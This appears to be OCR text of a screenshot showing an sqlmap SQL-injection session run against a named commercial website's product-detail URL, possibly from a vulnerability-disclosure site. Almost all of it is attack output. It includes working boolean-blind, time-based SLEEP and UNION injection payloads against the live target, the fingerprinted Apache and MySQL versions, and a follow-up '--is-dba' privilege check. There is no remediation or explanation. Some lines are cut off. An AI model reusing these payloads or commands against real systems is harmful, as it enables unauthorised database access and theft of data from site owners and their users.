 管理员: SQLMap
C:\Python27\SQLMap>sqlmap.py -u "http://www.mideafsc.com/index.php/Home/Product/detail/id/2*.html"
{1.0-dev-nongit-20150821}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable
[*] starting at 00:53:37
custom injection marking character ('*') found in option '-u'. Do you want to process it? [Y/n/q]
[00:53:37] [INFO] resuming back-end DBMS 'mysql'
[00:53:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/2) AND 8700=8700 AND (4843=4843.html
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/2) AND (SELECT * FROM (SELECT(SLEEP(5)))bAPt) AND (9246=9246.html
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: http://www.mideafsc.com:80/index.php/Home/Product/detail/id/-5507) UNION ALL SELECT NULL,NULL,CONCAT(0x71626b6271,0x52425a736f4a5a664a6a,0x716a716b
---
[00:53:38] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.12
back-end DBMS: MySQL 5.0.12
[00:53:38] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.mideafsc.com'
[*] shutting down at 00:53:38
C:\Python27\SQLMap>sqlmap.py -u "http://www.mideafsc.com/index.php/Home/Product/detail/id/2*.html" --is-dba
{1.0-dev-nongit-20150821}
http://sqlmap.org
www.wooyun.org